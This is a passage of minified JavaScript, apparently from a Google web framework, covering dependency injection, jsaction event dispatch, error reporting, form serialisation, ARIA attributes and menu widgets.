null||d&&!d(a)?b!=null?b:c:a},rh=function(a,b){return qh(a,b,0,function(c){return typeof c==="number"})},sh=function(a,b){return qh(a,b,!1,function(c){return typeof c==="boolean"})},th=function(a,b){return qh(a,b,"",function(c){return typeof c==="string"})},vh=function(a){var b={};a=qh(a,void 0,b,uh);if(a==b){if(typeof document=="undefined")throw Error("ta");return document.createElement("div")}return a},wh=function(a,b,c,d){if(a==null||d&&!d(a)){if(b!=null&&(a=typeof b=="function"?new b:b,!d||d(a)))return a;
if(typeof c=="function")return new c;if(c==null)throw Error("ua");if(d&&!d(c))throw Error("va");return c}return a},xh=function(a,b){return wh(a,void 0,b,b?function(c){return c instanceof b}:void 0)},yh=function(a){C.call(this);this.va=a;this.O={}},zh=function(a){C.call(this);this.H=a;this.N=new yh(this)},Ah=function(a,b){this.H=b;this.constructor.xt||(this.constructor.xt={});this.constructor.xt[this.toString()]=this},Dh=function(a,b,c,d,e,f){Bh.call(this,e,f);this.qa=a;this.va=[];this.Ba=!!b;this.Ta=
!!c;this.Pa=!!d;for(b=this.wb=0;b<a.length;b++)Ch(a[b],A(this.Ha,this,b,!0),A(this.Ha,this,b,!1));a.length!=0||this.Ba||this.callback(this.va)},Hh=function(a,b,c){var d;c&&(d=b=Eh(Fh,c,function(){return b}));a=b=Eh(Fh,a,function(){return b});c&&d!==a&&Fh.set(c,a);(c=b.H)&&Eh(Gh,c,function(){return b});return b},Eh=function(a,b,c){var d=a.get(b);d||(d=c(b),a.set(b,d));return d},Ih=function(a,b,c,d,e){e=e===void 0?!1:e;b=new Kg(a,b,c,e===void 0?!1:e);return Hh(a,b,d)},D=function(a,b){return Ih(a,a,
b)},Lh=function(a,b){b=b===void 0?!1:b;for(var c=v(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,Jh[d]=a[d],b&&(Kh[d]=!0)},Nh=function(a){var b=Mh;Mh=a;return b},Ph=function(a){return a===Oh||(a==null?void 0:a.name)==="\u0275NotFound"},Qh=function(a,b){var c;if((c=a)==null?0:c.isDisposed)throw Error("Aa`"+String(a.Vt));for(;a!==void 0;){c=a;if(c.Xn)return c.Xn(b,{optional:!0});a=a.parent}return Oh},Rh=function(a,b,c){return{UG:a,token:c,ju:b,value:void 0}},Sh=function(a){return{wc:Rh("root",
void 0,Symbol(a))}},Th=function(a){var b=Mh;if(!b){switch(a===void 0?3:a){case 0:a=Error("za");break;case 1:a=Error("Ba");break;case 2:a=Error("Ca");break;default:a=Error("Da")}throw a;}return b},Uh=function(a){return Nh(a)},Yh=function(){var a=Th(1),b=Qh(a,Vh);if(!Ph(b))return b;a=Qh(a,Xh);if(!Ph(a))return a.Hd()},Zh=function(a){return(a==null?void 0:a.name)==="CanceledError"},$h=function(a){a=Error(a);a.name="CanceledError";return a},bi=function(a){return new ai(function(b,c){Ch(a,b,c)})},di=function(a,
b){b=b===void 0?!1:b;var c=new Bh;ci(a,function(d){c.callback(d)},function(d){b&&Zh(d)?c.cancel():c.H(d)});return c},ei=function(a){a.then(void 0,function(){});return a},fi=function(a){if(a){if(typeof a.Ie==="function"&&typeof a.description==="string")return a.description;if(a instanceof Kg)return"$$XID:"+a.toString()+"$$";if(typeof a==="function"){var b=Lg(a);return b?fi(b):"Unregistered object: "+(a.name?a.name:"<anonymous (sample methods: "+gi(a)+")>")}return a.constructor&&a.constructor!==Object?
fi(a.constructor):a.description?a.description:((b=a.wc)==null?0:b.token)?""+a.wc.token:String(a)}return String(a)},gi=function(a){return Object.getOwnPropertyNames(a.prototype).filter(function(b){return b!=="constructor"}).slice(0,5).join(", ")},hi=function(a){var b,c,d;return(d=(c=(b=a==null?void 0:a.displayName)!=null?b:a==null?void 0:a.name)!=null?c:a==null?void 0:a.description)!=null?d:String(a)},ii=function(a){if(!a.wc)throw Error("Ka`"+hi(a));},ki=function(a){return a[ji]!==void 0},li=function(){var a=
Th(1);a=Qh(a,Xh);if(Ph(a))throw Error("Ma");return a},oi=function(){var a=Th(1);a=Qh(a,mi);if(!(Ph(a)||a[ni]&&!a.zL))return a.value},pi=function(){var a=oi();if(!a)throw Error("Oa");return a},qi=function(a){if(!a.isDisposed){a.isDisposed=!0;var b;(b=a[Symbol.dispose])==null||b.call(a);delete a.parent;for(b=a.mB;b;){var c=b.gN;qi(b);b=c}a.mB=void 0;a.aO=void 0}},wi=function(a){var b={Xn:function(c){switch(c.wc.token){case ri.wc.token:var d=a.LL;break;case mi.wc.token:d=a.rootElement;break;case si.wc.token:d=
a.eF;break;case Vh.wc.token:d=a.Ua;break;case ti.wc.token:d=a.Sv;break;case ui.wc.token:d=a.qn;break;case Xh.wc.token:d=a.od}if(d)c=d;else a:{for(d=b.parent;d;){var e=d;if(e.Xn){c=e.Xn(c);break a}d=d.parent}d=c.wc.token;e=vi[d];e!==void 0?c=e:(e=c.wc.UG,c.wc.ju?(c=c.wc.ju(),d&&e==="root"&&(vi[d]=c)):c=Oh)}return c}};return b},xi=function(){var a=Th(1);a=Qh(a,si);if(!Ph(a))return a},yi=function(){var a=xi();if(!a)throw Error("Pa");return a},zi=function(a,b){a=a.getContext(0);a=Nh(a);try{var c=b()}finally{Nh(a)}return c},
Ci=function(a){Ai(a);if(a[ji]!==void 0)throw Error("La`"+hi(a));ii(a);var b=Qh(Mh,a);return Bi(b,fi(a))},Ei=function(a){try{Ai(a),a[ji]||ii(a)}catch(b){return Di(b)}return a.wc&&!a[ji]?new ai(function(b){b(Ci(a))}):(new ai(function(b,c){a[ji](b,c)})).map(function(b){return Bi(b,fi(a))})},Ji=function(a){var b={};return b.description=a.toString(),b[ji]=function(c,d){var e=new Fi;ci(Gi(Hi.getInstance(),a).flatMap(function(f){if(e.isDisposed())throw new Ii("Lazy injection by ID of "+a+" cancelled since the source context "+
(e.context.Vt+" was disposed while downloading the injected object. This usually happens when some async logic leaks after a Wiz object is disposed."));return zi(e,function(){return Ei(f)})}),c,d)},b},Ai=function(a){if(!Mh)throw Error("Qa`"+fi(a));},Bi=function(a,b){if(Ph(a)){if(a===Oh)throw Error("Ra`"+b);throw a;}return a},Li=function(a,b){try{return Ki(a,b)}catch(c){return Di(c)}},Ki=function(a,b){var c=Object.keys(b);if(!c.length)return Mi({});var d={},e=[];c=v(c);for(var f=c.next(),g={};!f.done;g=
{Yn:void 0},f=c.next())g.Yn=f.value,f=Ni(a,b[g.Yn],g.Yn).map(function(k){return function(l){d[k.Yn]=l}}(g)),e.push(f);return Oi(e).map(function(){return d})},Ni=function(a,b,c){var d=Uh(a.mi());try{var e={},f=[];if(!(c in Jh))throw Error("Va`"+c+"`"+a);for(var g=v(Object.keys(b)),k=g.next();!k.done;k=g.next());var l=Jh[c];Kh[c]||(l=Pi(l));for(var n=l(a,b),p=v(Object.keys(n)),q=p.next();!q.done;q=p.next()){var t=q.value,u=Qi(n[t],e,c,t,a);f.push(u)}return Oi(f).map(function(){return e})}finally{Nh(d)}},
Pi=function(a){return function(b,c){for(var d={},e=v(Object.keys(c)),f=e.next();!f.done;f=e.next())f=f.value,d[f]=a(b,c[f],c,f);return d}},Qi=function(a,b,c,d,e){if(!a)throw Error("Wa`"+c+"`"+d+"`"+e);return(new ai(function(f,g){a instanceof ai?ci(a,f,g):a.then(f,g)})).map(function(f){b[d]=f})},Ti=function(a,b,c){if(!b&&a.hasAttribute("jsshadow"))return null;for(b=0;a=Ri(a);){if(a&&a===c&&b>0){Si||(Si=!0);break}if(a.hasAttribute("jsslot"))b+=1;else if(a.hasAttribute("jsshadow")&&b>0){--b;continue}if(b<=
0)return a}return null},Ri=function(a){return a?Ui(a)?Ui(a):a.parentNode&&a.parentNode.nodeType===11?a.parentNode.host:a.parentElement||null:null},Vi=function(a,b,c,d){for(c||(a=Ti(a,d));a&&a!==void 0;){if(b(a))return a;a=Ti(a,d)}return null},Wi=function(a){var b;Vi(a,function(c){return Ui(c)?(b=Ui(c),!0):!1},!0);return b||a},aj=function(a,b){b.id||(b.id="ow"+cb(b));a.setAttribute("jsowner",b.id);a.__owner=b;var c=Xi(b,Yi);c&&(Zi.has(c)||Zi.set(c,[]),Zi.get(c).push(a));(c=$i.get(b))||$i.set(b,c=[]);
c.includes(a)||c.push(a);b.setAttribute("__IS_OWNER",!0)},Yi=function(a){return uh(a)?a.getAttribute("jsname")==="coFSxe":!1},bj=function(a){if(!a)return[];var b=(Zi.has(a)?Zi.get(a):[]).filter(function(c){return document.documentElement.contains(c)});Zi.set(a,b);return b},dj=function(a,b){if(a=cj[a])for(var c=0;c<a.length;c++)a[c](b)},ej=function(a,b){b=Uh(b.mi());try{var c=Lg(a),d=new a;c&&dj(c,d);return d}finally{Nh(b)}},gj=function(a,b,c){if(!fj)throw Error("Za");return fj(a,b,c)},hj=function(a){return a.hasOwnProperty("Ca")?
a.Ca:function(){return{}}},ij=function(a,b,c){var d=Object.getPrototypeOf(a);d=d?Object.getPrototypeOf(d):void 0;if(!a||d===C||d===void 0)return Mi();d=hj(a).call(a,c);var e=Li(b,d!=null?d:{});d=Object.getPrototypeOf(a);return ij(d,b,c).flatMap(function(f){return e.map(function(g){g.Rb=f;return g})}).map(function(f){return f},function(f){a:{var g=fi(a);if(f==null)var k=Error("ab`"+g+"`"+f,{cause:f});else if(typeof f==="string")k=Error("bb`"+g+"`"+f,{cause:f});else if(f.message){k=f;g="Failed to retrieve dependencies of service "+
g+": "+k.message;try{k.message=g}catch(l){f=Error("cb`"+g+"`"+l,{cause:f});break a}}else try{k=Error("bb`"+g+"`"+JSON.stringify(f),{cause:f})}catch(l){k=Error("bb`"+g+"`"+f,{cause:f})}f=k}return f})},kj=function(a){var b;return((b=a[jj])!=null?b:Mi()).map(function(){return a})},lj=function(a,b){var c=a.__wiz;c||(c=a.__wiz={});return c[b.toString()]},mj=function(a,b){return Vi(a,function(c){return uh(c)&&c.hasAttribute("jscontroller")},b,!0)},nj=function(a){for(;a;){if(a.nextSibling)return!0;a=a.parentElement}return!1},
oj=function(a,b,c,d,e){b=v(b.querySelectorAll(d===void 0?"["+c+"]":"["+c+'="'+d+'"]'));for(c=b.next();!c.done;c=b.next())c=c.value,mj(c,!1)===a&&e(c)},pj=function(a,b,c){var d=[];oj(a,b,"jsname",c,function(e){d.push(e)});return d},qj=function(a,b,c){var d=mj(a,!0),e=new Set,f=function(n){return e.add(n)};oj(d,a,b,c,f);if(a===d){var g=$i.get(d);if(g){for(var k=0;k<g.length;k++){var l=g[k];(c===void 0?l.hasAttribute(b):l.getAttribute(b)===c)&&e.add(l)}for(k=0;k<g.length;k++)oj(d,g[k],b,c,f)}}if(a.hasAttribute("jsshadow")||
a.querySelector("[jsshadow]"))for(a=a.querySelectorAll("[jscontroller]"),g=0;g<a.length;g++)if(l=a[g],(k=$i.get(l))&&mj(l,!1)===d)for(l=0;l<k.length;l++)oj(d,k[l],b,c,f);return Array.from(e)},sj=function(a){var b;return((b=rj.rM)!=null?b:a).__wizdispatcher},tj=function(a){"__jsaction"in a&&delete a.__jsaction},vj=function(a,b,c,d){var e=ha(a.getAttribute("jsaction")||"");d&&(c=c.bind(d));b=b instanceof Array?b:[b];d=v(b);for(var f=d.next();!f.done;f=d.next()){f=f.value;if(!uj(e,f)){e&&!/;$/.test(e)&&
(e+=";");e+=f+":.CLIENT";var g=a;g.setAttribute("jsaction",e);tj(g)}(g=lj(a,f))?g.push(c):a.__wiz[f.toString()]=[c]}return{et:b,cb:c,el:a}},Aj=function(a,b,c,d){d&&(c=c.bind(d));var e;return e=vj(a,b,function(f){zj(e);return c(f)},null)},zj=function(a){for(var b=v(a.et),c=b.next();!c.done;c=b.next()){var d=c.value;if(c=lj(a.el,d))if(Ua(c,a.cb),!c.length){var e=a.el;c=ha(e.getAttribute("jsaction")||"");d+=":.CLIENT";c=c.replace(d+";","");c=c.replace(d,"");d=e;d.setAttribute("jsaction",c);tj(d)}}},
Cj=function(a,b,c){Bj(a,b,c)},Bj=function(a,b,c,d,e){var f=sj(Dj(a));a=Ej(a,b,c,d===void 0?!0:d,e);f.trigger(a)},Gj=function(a,b,c,d){a=Fj(a,b);a=v(a);for(var e=a.next();!e.done;e=a.next()){e=e.value;var f=void 0;d&&(f=f||{},f.__source=d);Bj(e,b,c,!1,f)}},Fj=function(a,b){var c=[],d=function(e){var f=function(g){$i.has(g)&&r($i.get(g),function(k){Hj(a,k)||d(k)});Ij(g,b)&&c.push(g)};r(e.querySelectorAll('[jsaction*="'+b+'"],[jscontroller][__IS_OWNER]'),f);uh(e)&&f(e)};d(a);return c},Ij=function(a,
b){var c=a.__jsaction;return c?!!c[b.toString()]:uj(a.getAttribute("jsaction"),b)},uj=function(a,b){if(!a)return!1;var c=Jj[a];if(c)return!!c[b.toString()];c=Kj[b.toString()];c||(c=new RegExp("(^\\s*"+b+"\\s*:|[\\s;]"+b+"\\s*:)"),Kj[b.toString()]=c);return c.test(a)},Nj=function(a){return Lj(Mj.getInstance(),a)},Oj=function(a){var b=Fh.get(a);return b?b:(b=new Kg(a,a,[]),Hh(a,b),b)},Rj=function(a,b){b=b===void 0?!0:b;if(!Pj.has(a)){Pj.add(a);if(a.nodeType===1){var c=a.getAttribute("jsedge");if(c){var d=
a.getAttribute("jsmodel"),e=Qj(d);c=Qj(c);for(d={jj:0};d.jj<e.length;d={edge:void 0,jj:d.jj},d.jj++){d.edge=c[d.jj].split(",");for(var f={Mk:0};f.Mk<d.edge.length;f={Mk:f.Mk},f.Mk++)Eg(function(g,k){return function(l){l.ak(g.edge[k.Mk],e[g.jj])}}(d,f))}}}a.parentNode&&b&&Rj(a.parentNode)}},Tj=function(a){a=a===void 0?"":a;return Sj.map(function(b){return a+" ["+b+"]"}).join(",")+","+(a+' [jsaction*="trigger."]')},Uj=function(a){var b=this.getAttribute(a);Element.prototype.setAttribute.apply(this,
arguments);var c=this.getAttribute(a);Bj(this,"dyRcpb",{name:a,In:c,SG:b},!1)},Vj=function(a){var b=this.getAttribute(a);Element.prototype.removeAttribute.apply(this,arguments);Bj(this,"dyRcpb",{name:a,In:null,SG:b},!1)},Wj=function(){return!!(window.performance&&window.performance.mark&&window.performance.measure&&window.performance.clearMeasures&&window.performance.clearMarks)},Yj=function(a){if(a instanceof Xj)return a.Ie();if(a instanceof Kg||(a=Hi.getInstance().Ie(a)))return a},ak=function(a){return(a=
Yj(a))?Zj(Mj.getInstance(),a):void 0},ek=function(a,b,c,d){b=Oj(b.toString());var e=Mj.getInstance().H[b.toString()]?Nj(b):void 0;a:{for(var f=a;f;){b:{var g=b;var k=e,l=f===a,n=d,p=f.getAttribute("jsmodel");if(p){p=Qj(p);for(var q=p.length-1;q>=0;q--){var t=Oj(p[q]),u=void 0;if(k){u=t;t=g;var w=k;u=u.toString()===t.toString()?Zj(Mj.getInstance(),t):bk(w,u)?u:void 0}else t.toString()===g.toString()&&(u=t);if(u){if(l&&n&&(t=Hi.getInstance().Ie(n))&&t.toString()===u.toString())continue;g=u;break b}}}g=
void 0}if(g){Rj(f);a={element:f,Wf:g};break a}f=Ti(f)}a=void 0}c=a?ck(a.element,a.Wf,c):new dk(b);return c instanceof dk?Di(c):c},ck=function(a,b,c){if(!fk(a))return Di($h("Model <"+b+"> canceled: element not in document before constructor load"));var d=gk(a,b);if(d)return d;d=Gi(Hi.getInstance(),b);var e=hk(a,b),f=e.resolve,g=e.reject,k=e.cancel;e=e.pending;ci(d,function(l){try{if(!fk(a)){var n=a.__jsmodel;n&&delete n[b.toString()];k("not in document after module load")}if(ki(l)){if(!ik)throw Error("hb");
var p=ik(l,b,a,c);ci(p,f,g)}else{if(!fk(a))throw Error("ib");b:{var q=jk(a,b);if(q){if(q.pending instanceof ai){if(kk(q.pending).state===0){var t=void 0;break b}throw Error("jb`"+b.toString());}t=q.instance}else t=void 0}if(n=t)var u=n;else{if(!lk)throw Error("hb");var w=lk(l,a,c);mk(a)[b.toString()]={instance:w,Wf:b.toString(),En:nk};u=w}f(u)}}catch(B){g(B)}},g);ok(pk(a),a);return e},gk=function(a,b){if(a=jk(a,b))return a.instance?Mi(a.instance):a.pending},jk=function(a,b){var c;(a=(c=a.__jsmodel)==
null?void 0:c[b.toString()])&&a&&qk(a);return a},mk=function(a){var b=a.__jsmodel;b||(b={},a.__jsmodel=b);return b},hk=function(a,b){var c,d,e=new ai(function(g,k){c=g;d=k}),f=function(g){g=$h("Model <"+b+"> canceled: "+g);d(g)};mk(a)[b.toString()]={pending:e,cancel:f,Wf:b.toString(),En:nk};return{resolve:c,reject:d,cancel:f,pending:e}},tk=function(a,b,c){if(rk&&a.dataset)a.dataset[b]=c;else{if(/-[a-z]/.test(b))throw Error("Q");a.setAttribute("data-"+sk(b),c)}},uk=function(a,b){if(/-[a-z]/.test(b))return null;
if(rk&&a.dataset){if(wa()&&!(b in a.dataset))return null;a=a.dataset[b];return a===void 0?null:a}return a.getAttribute("data-"+sk(b))},vk=function(a,b){return/-[a-z]/.test(b)?!1:rk&&a.dataset?b in a.dataset:a.hasAttribute?a.hasAttribute("data-"+sk(b)):!!a.getAttribute("data-"+sk(b))},wk=function(a){return a[m.Symbol.iterator]()},xk=function(){},yk=function(a,b){this.Ra={};this.H=[];this.N=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("P");for(var d=0;d<c;d+=2)this.set(arguments[d],
arguments[d+1])}else if(a)if(a instanceof yk)for(c=a.hc(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])},Bk=function(a){for(var b=[],c=zk,d=a.elements,e,f,g=0;e=d.item(g);g++)if(e.form==a&&!e.disabled&&e.tagName!="FIELDSET")switch(f=e.name,e.type.toLowerCase()){case "file":case "submit":case "reset":case "button":break;case "select-multiple":e=Ak(e);if(e!=null)for(var k,l=0;k=e[l];l++)c(b,f,k);break;default:e=Ak(e),e!=null&&c(b,f,e)}d=a.getElementsByTagName("INPUT");
for(e=0;g=d[e];e++)g.form==a&&g.type.toLowerCase()=="image"&&(f=g.name,c(b,f,g.value),c(b,f+".x","0"),c(b,f+".y","0"));return b.join("&")},zk=function(a,b,c){a.push(encodeURIComponent(b)+"="+encodeURIComponent(c))},Ak=function(a){var b=a.type;if(typeof b==="string")switch(b.toLowerCase()){case "checkbox":case "radio":return a.checked?a.value:null;case "select-one":return b=a.selectedIndex,b>=0?a.options[b].value:null;case "select-multiple":b=[];for(var c,d=0;c=a.options[d];d++)c.selected&&b.push(c.value);
return b.length?b:null}return a.value!=null?a.value:null},Ck=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d},Dk=function(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d},Gk=function(a,b,c){var d=a instanceof Kg?a:Hi.getInstance().Ie(a);return Gi(Hi.getInstance(),d).flatMap(function(e){if(!b||b instanceof Ek){var f;b=new Fk(c,e,(f=b)!=null?f:void 0)}return gj(d,e,b)})},Ik=function(a){return typeof a==="object"?a.ctor===Hk?{jsname:a.jsname}:a:{jsname:a}},Jk=function(a,
b){b=wi({Ua:b!=null?b:void 0});b=Nh(b);try{return Ei(a instanceof Kg?Ji(a):a)}finally{Nh(b)}},Kk=function(a,b){a&&Hi.getInstance().register(a,b)},Mk=function(a){return Wb(function(b){return Lk(a)&&Object.getPrototypeOf(b)===a.prototype})},Ok=function(a,b){Hi.getInstance().register(a,b);b[ji]=function(c,d){var e=oi();if(!e)throw Error("yb");e=Nk(li(),e);Ph(e)?c(e):ci(e.map(function(f){fi(b);fi(f);return f}),c,d)}},Qk=function(a,b){Hi.getInstance().register(b,a);a.wc=Rh(null,function(){var c=li(),d=
pi();c=Pk(c,d,a);Ph(c)||Vb(c,Mk(a),"Expected element to have controller of type "+(fi(a)+" but found "+fi(c)));return c})},Vk=function(a){var b=Yh(),c=ak(a);if((typeof a!=="function"||ki(a))&&!c)return Di("Service key must be a ServiceId, InjectionKey, or Service constructor that is registered.");var d,e=(d=c==null?void 0:c.toString())!=null?d:a;if(a=Rk(e))return a;var f,g;a=new ai(function(k,l){f=k;g=l});!Sk.has(e)&&Tk(e,a);ci((typeof e==="string"?Gi(Hi.getInstance(),c):Mi(e)).flatMap(function(k){return ki(k)?
gj(c,k,new Uk(b,k)):Mi(ej(k,new Uk(b,k)))}),f,g);return a},Wk=function(a,b){Kk(a,b);b[ji]=function(c,d){ci(Vk(b),c,d)};b.description="Constructor: "+String(a)},$k=function(a,b){b&&Hi.getInstance().register(b,a);a.wc=Rh("root",function(){var c=Yh();var d=ak(a);if(typeof a==="function"&&ki(a))throw Error("zb`"+fi(a));var e;d=(e=d==null?void 0:d.toString())!=null?e:a;if(e=Xk.N.get(d))d=e;else{e=typeof a==="function"?a:Yk(Hi.getInstance(),a.Ie());if(!e)throw Error("Ab`"+a);c=ej(e,new Uk(c,e));Sk.has(d)||
(e=Xk,Zk(e,d),e.N.set(d,c));d=c}return d},b||a)},fl=function(a,b,c,d){d=d===void 0?!1:d;b=al(a,b);var e={},f;for(f in a){var g=a[f];typeof g!=="function"&&f!=="target"&&f!=="path"&&(e[f]=g)}e.target=c;var k,l;if(f=(l=a.path)!=null?l:(k=a.composedPath)==null?void 0:k.call(a))for(k=0;k<f.length;k++)if(f[k]===c){e.path=f.slice(k);e.composedPath=function(){return e.path};break}e._retarget=b;e._originalEvent=a;d?(c=a[bl],e[bl]=c?c:b):e[bl]=c;a.preventDefault&&(e.defaultPrevented=a.defaultPrevented||!1,
e.preventDefault=cl);a.stopPropagation&&(e._propagationStopped=a._propagationStopped||!1,e.stopPropagation=dl,e._immediatePropagationStopped=a._immediatePropagationStopped||!1,e.stopImmediatePropagation=el);return e},cl=function(){this.defaultPrevented=!0;this._originalEvent.preventDefault()},dl=function(){this._propagationStopped=!0;this._originalEvent.stopPropagation()},el=function(){this._immediatePropagationStopped=!0;this._originalEvent.stopImmediatePropagation()},gl=function(a,b){return(a=a[bl])&&
!b.contains(a)?a:b},al=function(a,b){var c;return(c=a._retarget)!=null?c:b},Ej=function(a,b,c,d,e){var f={};a=(f.type=b,f.target=a,f.bubbles=d===void 0?!0:d,f[hl]=!0,f);c!==void 0&&(a.data=c);e&&(a=Object.assign({},a,e));return a},il=function(a){E.call(this,"navigate");this.token=a},jl=function(a,b){Og.call(this);this.W=a;this.H=b||window;this.U=null;Pg(this.H,"popstate",this.V,!1,this)},ll=function(a){if(a instanceof Object&&!Object.isFrozen(a)){var b=kl(a.fileName||a.filename||a.sourceURL||m.$googDebugFname||
location.href);try{a.fileName=b}catch(c){}}},nl=function(a,b){ml(a,b,"unknown")},ol=function(a){C.call(this);this.O=a;this.N=!0;this.H=!1},Ll=function(a){pl.init();a&&(a=new ql(a,void 0,!0),a=new rl(a),sl.H=a,tl(a));var b=function(e){ml(null,e,"severe")},c=null,d=0;a=function(e){d++;m.$googDebugFname&&e&&e.message&&!e.fileName&&(e.message+=" in "+m.$googDebugFname);c?e&&e.message&&(e.message+=" [Possibly caused by: "+c+"]"):(c="error:"+e+" stack:"+e.stack,ul.moduleLoadExceptions=function(){return"first:"+
c+" #received:"+d});b(e)};vl("_DumpException",a);vl("_B_err",a);r([m].concat([]),wl(xl,wl(yl,!0,b),!0));Aa("Chromium")>=28||Aa("Firefox")>=14||Aa("Internet Explorer")>=11||Aa("Safari");Aa("Internet Explorer")<=9||(a=new ol(b),a.N=!0,a.H=!0,zl(a),Al(a,"setTimeout"),Al(a,"setInterval"),Bl(a),Kl(a),sl.N=a)},yl=function(a,b,c){fa(c.message,"Error in protected function: ")||(c.error&&c.error.stack?b(c.error):a||b(c))},Nl=function(a){return!(a instanceof Ml||!a.message||a.message.startsWith("Request Failed, status=0, ")||
a.message.startsWith('Could not load "')||a.name.endsWith(".protectEntryPoint")||a.name=="SecurityError"||/^Object Not Found Matching Id:[0-9]*$/.test(a.message)&&a.stack.includes("onunhandledrejection"))},Ol=function(){},Pl=function(){},Tl=function(a){var b=Ql(a);return b&&Rl()?-a.scrollLeft:b&&Sl(a,"overflowX")!="visible"?a.scrollWidth-a.clientWidth-a.scrollLeft:a.scrollLeft},Rl=function(){var a=Ul&&ja(Vl,10)>=0,b;if(b=Wl)b=ja(Xl,10)>=0;var c=Yl&&ja(Vl,85)>=0;return Zl||a||b||c},$l=function(a,b,
c){this.element=a;this.O=b;this.ha=c},am=function(a,b){b?a.setAttribute("role",b):a.removeAttribute("role")},cm=function(a,b,c){Array.isArray(c)&&(c=c.join(" "));var d="aria-"+b;c===""||c==void 0?(bm||(c={},bm=(c.atomic=!1,c.autocomplete="none",c.dropeffect="none",c.haspopup=!1,c.live="off",c.multiline=!1,c.multiselectable=!1,c.orientation="vertical",c.readonly=!1,c.relevant="additions text",c.required=!1,c.sort="none",c.busy=!1,c.disabled=!1,c.hidden=!1,c.invalid="false",c)),c=bm,b in c?a.setAttribute(d,
c[b]):a.removeAttribute(d)):a.setAttribute(d,c)},dm=function(a,b){a=a.getAttribute("aria-"+b);return a==null||a==void 0?"":String(a)},em=function(a){var b=dm(a,"activedescendant");return Dj(a).getElementById(b)},fm=function(a,b){var c="";b&&(c=b.id);cm(a,"activedescendant",c)},hm=function(a,b,c,d){gm.call(this,d);this.type="key";this.keyCode=a;this.charCode=b;this.repeat=c},im=function(a,b){Og.call(this);a&&this.attach(a,b)},jm=function(a,b,c,d){$l.call(this,a,b);this.N=c?5:0;this.V=d||void 0},km=
function(a,b,c,d){jm.call(this,a,b,c||d);(c||d)&&this.U(65|(d?32:132))},lm=function(){},nm=function(a,b){if(!a)throw Error("Pb`"+a);if(typeof b!=="function")throw Error("Qb`"+b);mm[a]=b},qm=function(a,b,c){om.call(this,c);if(!b){for(b=this.constructor;b;){var d=cb(b);if(d=pm[d])break;b=(b=Object.getPrototypeOf(b.prototype))&&b.constructor}b=d?typeof d.getInstance==="function"?d.getInstance():new d:null}this.O=b;this.Ai=a!==void 0?a:null;this.rb=null},rm=function(){},sm=function(a,b,c){qm.call(this,
a,b||rm.getInstance(),c)},tm=function(a){this.H=a},um=function(a,b,c){om.call(this,c);this.If=b||tm.getInstance();this.eg=a||"vertical"},vm=function(){},wm=function(a,b,c){qm.call(this,a,c||vm.getInstance(),b);this.Oc(1,!1);this.Oc(2,!1);this.Oc(4,!1);this.Oc(32,!1);this.qc=1},xm=function(){this.U=[]},ym=function(a,b,c,d){qm.call(this,a,d||xm.getInstance(),c);this.Va=b},zm=function(){},Am=function(a,b){qm.call(this,null,a||zm.getInstance(),b);this.Oc(1,!1);this.Oc(2,!1);this.Oc(4,!1);this.Oc(32,!1);
this.qc=1},Bm=function(a){this.H=a||"menu"},Cm=function(a,b){um.call(this,"vertical",b||Bm.getInstance(),a);this.wd(!1)},Dm=function(){},Em=function(){},Gm=function(a,b,c,d){ym.call(this,a,b,c,d||Fm.getInstance())},Im=function(a,b,c,d,e){sm.call(this,a,c||Em.getInstance(),d);this.Oc(64,!0);this.Aa=new km(null,9);b&&this.Le(b);this.Ba=new Hm(500);this.Dc=e||Bm.getInstance()},Jm=function(a,b){this.N=a instanceof Be?a:new Be(a,b)},Km=function(a,b){Jm.call(this,a,b)},Lm=function(a,b){Cm.call(this,a,b);
this.dk=!0;this.wd(!0);this.setVisible(!1,!0);this.N=new yk},Pm=function(a,b){this.Nc=a;this.N=b;if(!c){var c=new Mm("//www.google.com/images/cleardot.gif");Nm(c,"zx",Om())}this.O=c},Um=function(a,b){if(this.W=a)Qm(this),this.zh="BEST_EFFORT";b&&(this.N=b);Rm();this.H=new Mm;this.O="POST";this.ad=Sm++;Tm||(a=new Date,Tm=a.getHours()*3600+a.getMinutes()*60+a.getSeconds());this.Aa=1+Tm+this.ad*1E5;this.wa=new yk},Vm=function(a,b,c,d,e){this.N=a;this.H=b;(b===void 0||b<=0)&&ml(null,Error("cc`"+b+"`"+
(a&&a.H.O)),"unknown");this.V=c==1;this.O=d;this.U=e},Wm=function(a,b){a!=null&&this.Oj.apply(this,arguments)},Xm=function(){aa.call(this);this.message="Retryable Server Error"},Ym=function(){this.N=[];this.H=[]},Zm=function(){Og.call(this);Og.call(this);this.V=new Ym;this.qa=new yk;this.H=[];this.O=[];this.U=[];this.oa=new yh(this);new yk},$m=function(a){var b;if(a.length!==0&&typeof(b=a[0])==="string"&&b)return b},cn=function(a){if(an!==an)throw Error();return new bn(a)},dn=function(a){var b=vf.apply(1,
arguments),c=a[0];if(a.length===1)return c+"_";c=[0,c];for(var d=0;d<b.length;d++){var e=b[d];e instanceof bn?c.push(2,e.oF):typeof e==="number"?c.push(2,String(e)):c.push(1,e);c.push(0,a[d+1])}return JSON.stringify(c)},en=function(a,b){return b()},fn=function(){},kn=function(a,b){b=b===void 0?!0:b;C.call(this);this.V=a;this.N=new gn(this);b&&(a=this.V.get(hn),a.N.includes(this.N),b=this.N,jn(a,b),a.N.push(b));jn(this,this.N)},mn=function(a,b){var c=F(b,2);a.setOptions({mapTypeId:ln(b.getType()),
styles:c?JSON.parse(c):null})},ln=function(a){switch(a){case 3:return google.maps.MapTypeId.SATELLITE;case 4:return google.maps.MapTypeId.HYBRID;case 5:return google.maps.MapTypeId.TERRAIN}return google.maps.MapTypeId.ROADMAP},nn=function(){this.H=1},qn=function(a,b){for(var c=[],d=a.length,e=0,f=[],g,k,l=0;l<d;){switch(e){case 0:var n=a.indexOf("<",l);if(n<0){if(c.length===0)return a;c.push(a.substring(l));l=d}else c.push(a.substring(l,n)),k=n,l=n+1,on?(pn.lastIndex=l,n=pn.exec(a)):(pn.lastIndex=
